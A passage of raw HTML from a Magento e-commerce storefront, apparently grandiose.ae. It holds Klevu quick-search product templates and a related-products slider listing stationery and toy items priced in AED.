    <div class="klevuProductsViewAll">
        <% var queryParam = klevu.getSetting(klevu, "settings.url.queryParam"); %>
        <a href="<%=helper.buildUrl(data.settings.landingUrl, queryParam ,helper.stripHtml(data.settings.term))%>"
           target="_parent"><%=helper.translate("View All")%> (<%=data.query.productList.meta.totalResultsFound%>)</a>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductsCustom">
    <% if(data.query.productList) { %>
    <% if(data.query.productList.result.length > 0 ) { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content"
         data-content="productList">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
            <div ku-block data-block-id="ku_quick_left_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === true && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_left_call_outs"></div>
            <div ku-block data-block-id="ku_quick_left_banner"></div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <header ku-block data-block-id="ku_quick_result_header"></header>
            <div ku-block data-block-id="ku_quick_result_items">
                <div class="klevuResultsBlock">
                    <%=helper.render('klevuQuickProductBlockTitleHeader',scope,data) %>
                    <div class="klevuQuickSearchResults klevuMeta productList" data-section="productList"
                         id="productList" data-result-view="list">
                        <div class="kuQuickResultsListHeader">
                            <%=helper.render('kuTemplateQuickResultsViewSwitch',scope,data,"productList") %>
                            <%=helper.render('klevuQuickTemplateSortBy',scope,data,"productList") %>
                        </div>
                        <div class="kuClearBoth"></div>
                        <div class="kuQuickResultsListContainer">
                            <ul>
                                <% helper.each(data.query.productList.result,function(key,product){ %>
                                <%=helper.render('klevuQuickProductBlock',scope,data,product) %>
                                <% }); %>
                                <%=helper.render('klevuQuickTemplateInfiniteScrollDown',scope,data) %>
                            </ul>
                        </div>
                        <%=helper.render('klevuQuickProductBlockTitleHeaderCount',scope,data) %>
                    </div>
                </div>
            </div>
            <div ku-block data-block-id="ku_quick_other_items">
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplatePagination',scope,data,"productList") %>
                </div>
            </div>
            <footer ku-block data-block-id="ku_quick_result_footer"></footer>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
            <div ku-block data-block-id="ku_quick_right_facets">
                <% var isQuickFiltersOnLeft = klevu.search.modules.kmcInputs.base.isQuickFacetedLayoutFilterOnLeft(); %>
                <% if(isQuickFiltersOnLeft === false && data.query.productList.filters &&
                data.query.productList.filters.length > 0) { %>
                <div data-section="productList" class="klevuMeta">
                    <%=helper.render('klevuQuickTemplateFilters',scope,data,"productList") %>
                </div>
                <% } %>
            </div>
            <div ku-block data-block-id="ku_quick_right_call_outs"></div>
            <div ku-block data-block-id="ku_quick_right_banner"></div>
        </section>
    </div>
    <% } else { %>
    <% var isCmsEnabled = klevu.search.modules.kmcInputs.base.getCmsEnabledValue(); %>
    <% if(isCmsEnabled) { %>
    <% if(data.query.cmsCompressed && data.query.cmsCompressed.result.length <= 0 ){ %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } else { %>
    <div ku-container data-container-id="ku_quick_main_content_container" data-container-role="content">
        <section ku-container data-container-id="ku_quick_main_content_left" data-container-position="left"
                 data-container-role="left">
        </section>
        <section ku-container data-container-id="ku_quick_main_content_center" data-container-position="center"
                 data-container-role="center">
            <div ku-block data-block-id="ku_quick_no_result_items">
                <%=helper.render('noResultsFoundQuick',scope) %>
            </div>
        </section>
        <section ku-container data-container-id="ku_quick_main_content_right" data-container-position="right"
                 data-container-role="right">
        </section>
    </div>
    <% } %>
    <% } %>
    <% } else { %>
    <% } %>
</script>
<script type="template/klevu" id="klevuQuickTemplateBaseCustom">
    <div class="klevu-fluid kuPreventDocumentClick">
        <div id="klevuSearchingArea" class="klevuQuickSearchingArea">
            <div ku-container data-container-id="ku_quick_main_container" data-container-role="main">
                <%= helper.render('customBlockTop',scope) %>
                <header ku-container data-container-id="ku_quick_main_header_container" data-container-role="header">
                    <section ku-block data-block-id="ku_quick_main_header_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_header_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"top") %>
                    </section>
                    <section ku-block data-block-id="ku_quick_main_header_site_navigation">
                        <div class="klevuSuggestionsBlock">
                            <%=helper.render('klevuQuickAutoSuggestions',scope) %>
                        </div>
                    </section>
                </header>

                <% if(data.showQuickFacetedLayoutCharLimitMessage == true) { %>
                <% var quickFacetedLayoutMessage = (data.quickFacetedLayoutMinCharsTextValue) ?
                data.quickFacetedLayoutMinCharsTextValue : ""; %>
                <% if(quickFacetedLayoutMessage != "") { %>
                <span class="kuFacetedLayoutMinCharText"><%= helper.translate(quickFacetedLayoutMessage) %></span>
                <% } %>
                <% } else { %>
                <% if(data.query.productList) { %>
                <%=helper.render('klevuQuickTemplateResultsHeadingTitle',scope,data,"productList") %>
                <%= helper.render('klevuQuickTemplateTabResults',scope) %>
                <%= helper.render('klevuQuickProducts',scope) %>
                <%= helper.render('klevuQuickOtherContent',scope) %>
                <% } else { %>
                <div class="kuSearchPersonalizationsContainer">
                    <%= helper.render('klevuSearchPersonalizations',scope) %>
                </div>
                <% } %>
                <% } %>

                <footer ku-container data-container-id="ku_quick_main_footer_container" data-container-role="footer">
                    <section ku-block data-block-id="ku_quick_main_footer_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_footer_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"bottom") %>
                    </section>
                </footer>
                <%= helper.render('customBlockBottom',scope) %>
            </div>
        </div>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <li ku-product-block class="klevuProduct quick-search" data-id="<%=dataLocal.id%>">
        <div class="search-popup first-section">
            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
               class="klevuQuickProductInnerBlock trackProductClick kuTrackRecentView"
               data-bind="scope: 'product_available_purchase'">
                <% if(dataLocal.available_purchase_timer=='Yes') { %>
                    <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
                          data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
                <% } %>
                <div class="klevuProductItemTop">
                    <div class="klevuQuickImgWrap">
                        <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                        <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                             onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
                    </div>
                </div>
            </a>
        </div>
        <div class="search-popup second-section">

            <div class="klevuProductItemBottom">
                <div class="klevuQuickProductDescBlock">
                    <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
                               class="">
                                <div class="product-item-link">
                                    <%= updatedProductName %>
                                </div>
                            </a>
                    </div>
                    <% if(dataLocal.country_of_origin) { %>
                    <div class="item-country">
                        <span><%=dataLocal.country_of_origin%></span>
                    </div>
                    <% } else { %>
                    <div class="item-country">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.pack_weight_info) { %>
                    <div class="item-extra-info">
                        <span><%=dataLocal.pack_weight_info%></span>
                    </div>
                    <% } else { %>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                    <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                    <% } else { %>
                    <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>

                    <% if(dataLocal.additionalDataToReturn) { %>
                        <%
                        var zonePrice = 0;
                        var zoneSpecialPrice = 0;
                        var additionalData = JSON.parse(dataLocal.additionalDataToReturn || '{}');
                        var clusterPrices = additionalData.cluster_prices || [];
                        %>
                                            <% } %>
                    <% if(zonePrice && zonePrice != 0) { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <% if(zonePrice != zoneSpecialPrice){ %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(zoneSpecialPrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                            <%= helper.processCurrency(dataLocal.currency,parseFloat(zonePrice)) %>
                        </div>
                        <% }else { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount"><%= helper.processCurrency(null,parseFloat(zonePrice)) %></span>
                        </div>
                        <% } %>
                    </div>
                    <% }else { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <%
                        var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                        var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                        var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                        var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                        %>
                        <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                        <div class="klevuQuickSalePrice kuStartPrice">
                            <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                            <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                        </div>
                        <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                        %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(dataLocal.salePrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                        </div>

                        <% } else if(!Number.isNaN(kuSalePrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } else if(!Number.isNaN(kuPrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } %>
                    </div>
                    <% } %>
                    <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                    <% } %>
                    <% } %>
                </div>
            </div>
            <div class="kuClearLeft"></div>
            <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
        </div>
    </li>
</script>
<script type="template/klevu" id="quickSearchProductAddToCartCustom">
    <% if(dataLocal.inStock != "no") { %>
    <% var addToCartCaption = klevu.search.modules.kmcInputs.base.getAddToCartButtonCaption(); %>
    <% if(addToCartCaption && addToCartCaption.indexOf("<img") !== -1) { %>
    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <a target="_self" href="javascript:void(0)" class="kuBtn  kuLandingAddToCartBtn" role="button" tabindex="0"
           area-label="Add to cart"><%= addToCartCaption %></a>
    </div>
    <% } else { %>

    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <% if(dataLocal.gift_item && dataLocal.gift_item == 'Yes' || dataLocal.product_option_group) { %>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>"
           data-product-option-group-product="<%=dataLocal.product_option_group%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-detail-page-url="<%=dataLocal.url%>" data-bind="click: redirectHandle"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } else { %>
        <div class="control qty-change-control"
             data-qtyincrementsection-product-id="<%=dataLocal.id%>"
             data-qtyincrementsection-product-sku="<%=dataLocal.sku%>" style="display: none;">
            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="<%=dataLocal.id%>">-
            </button>
            <input type="number" name="qty"
                   id="qty-<%=dataLocal.id%>" input-qty-product="qty-<%=dataLocal.id%>"
                   input-qty-product-sku="qty-<%=dataLocal.sku%>" maxlength="12"
            <% if(dataLocal.minAddToCartQty) { %>
            qty-min-allowed="<%=dataLocal.minAddToCartQty%>"
            value="<%=dataLocal.minAddToCartQty%>"
            <% } else { %>
            qty-min-allowed="1"
            value="1"
            <% } %>
            title="Qty"
            data-bind="event: {load: fillQty('<%=dataLocal.id%>')},"
            class="input-text qty" readonly="" data-validate="null">
            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="<%=dataLocal.id%>">+
            </button>
        </div>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>" data-add-to-cart-btn-name="<%=dataLocal.name%>" data-add-to-cart-btn-price="<%=dataLocal.price%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-bind="click: addToCartFromPopup"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } %>
    </div>
    <% } %>
    <% } %>
</script>
<div class="qwerty-html" style="display: none" data-bind="scope: 'addItemFlow'">
	<div class="add_item_details">
		<div class="timer-close-msg">
			<div class="close" data-bind="click: cancelAddItemAction">X</div>
			<div class="timer-msg">
				<p class="timer"></p>
				<p class="message">Remaining Time</p>
			</div>
		</div>
		<button type="button" name="confirm_add_item" value="confirm_add_item"
				id="confirm_add_item" disabled="disabled" data-bind="click: confirmAddItemAction">
            Confirm		</button>
	</div>
	<div class="item_details" data-bind="click: showDetailedItemList">
		<p><span class="number_of_item">0</span> items</p>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "addItemFlow": {
                        "component": "Picker_CustomerSubstitution/js/addItemFlow",
                        "customerLoginFlag": false                    }
                }
            }
        }
    }
</script>
    
    <div class="block widget amastyrelated-grid-wrapper block-products-list1 grid">
                    <div class="slider_title">
                <h2>Related Products</h2>
            </div>
                <div class="block-content">
            <div class="products wrapper  grid products-grid br-product-slider-content">
    <ol class="products list items product-items product-items related_products slick owl-theme" id=product-items-related_products>
                            
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="33170"
                            data-product-sku="6281073702020"
                            data-product-name="Atlas 10 Premium Colored Paper"
                            data-product-price="10.000000"
                            data-product-wishlist="33170"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/atlas-10-premium-colored-paper2020"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-33170 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281073702020.jpg"
width="280"
height="280"
alt="Atlas&#x20;10&#x20;Premium&#x20;Colored&#x20;Paper"/></span>
</span>
<style>.product-image-container-33170 {
    width: 280px;
}
.product-image-container-33170 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-33170");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-33170  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/atlas-10-premium-colored-paper2020">
                            Atlas 10 Premium Colored Paper                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>100 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="33170" data-price-box="product-id-33170">
    
<span class="price-container "
        >
        <span  id="product-price-33170"                data-price-amount="10"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                10.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="33170" data-qtyincrementsection-product-sku="6281073702020" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="33170">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('33170')},"
                                                    name="qty"
                                                    id="qty-33170"
                                                    input-qty-product="qty-33170"
                                                    input-qty-product-sku="qty-6281073702020"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="33170">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281073702020"
                                          data-product-id="33170"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/33170/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="33170">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Atlas 10 Premium Colored Paper">
                                        <input type="hidden"
                                               name="product_price"
                                               value="10.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMzMxNzAv">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="33170"
                                                data-addtocart-product-sku="6281073702020"
                                                id="product_button_33170"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="155192"
                            data-product-sku="8251705951261"
                            data-product-name="Madhoor Rangoli Design 800"
                            data-product-price="9.750000"
                            data-product-wishlist="155192"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/madhoor-rangoli-design-800-1261"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-155192 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/8/2/8251705951261.jpg"
width="280"
height="280"
alt="Madhoor&#x20;Rangoli&#x20;Design&#x20;800"/></span>
</span>
<style>.product-image-container-155192 {
    width: 280px;
}
.product-image-container-155192 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-155192");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-155192  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/madhoor-rangoli-design-800-1261">
                            Madhoor Rangoli Design 800                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>India</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 Piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="155192" data-price-box="product-id-155192">
    
<span class="price-container "
        >
        <span  id="product-price-155192"                data-price-amount="9.75"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                9.75            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="155192" data-qtyincrementsection-product-sku="8251705951261" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="155192">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('155192')},"
                                                    name="qty"
                                                    id="qty-155192"
                                                    input-qty-product="qty-155192"
                                                    input-qty-product-sku="qty-8251705951261"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="155192">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="8251705951261"
                                          data-product-id="155192"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL21vbnRleC1taW50LWJhbGwtcGVuLW1pbmk1NTYw/product/155192/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="155192">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Madhoor Rangoli Design 800">
                                        <input type="hidden"
                                               name="product_price"
                                               value="9.75">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMMjF2Ym5SbGVDMXRhVzUwTFdKaGJHd3RjR1Z1TFcxcGJtazFOVFl3L3Byb2R1Y3QvMTU1MTkyLw,,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="R6YjO6boNk3yBVT8" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="155192"
                                                data-addtocart-product-sku="8251705951261"
                                                id="product_button_155192"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="170674"
                            data-product-sku="759245876047"
                            data-product-name="Skoodle Disney Stitch Water Magic Pad"
                            data-product-price="35.000000"
                            data-product-wishlist="170674"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/skoodle-disney-stitch-water-magic-pad6047"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-170674 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1771800842/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/7/5/759245876047.jpg"
width="280"
height="280"
alt="Skoodle&#x20;Disney&#x20;Stitch&#x20;Water&#x20;Magic&#x20;Pad"/></span>
</span>
<style>.product-image-container-170674 {
    width: 280px;
}
.product-image-container-170674 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-170674");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-170674  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/skoodle-disney-stitch-water-magic-pad6047">
                            Skoodle Disney Stitch Water Magic Pad                        </a>
                    </span>
                    <div class="item-country">
                                                    <span></span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 set</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="170674" data-price-box="product-id-170674">
    
<span class="price-container "
        >
        <span  id="product-price-170674"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                35.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="170674" data-qtyincrementsection-product-sku="759245876047" style="display:none;">
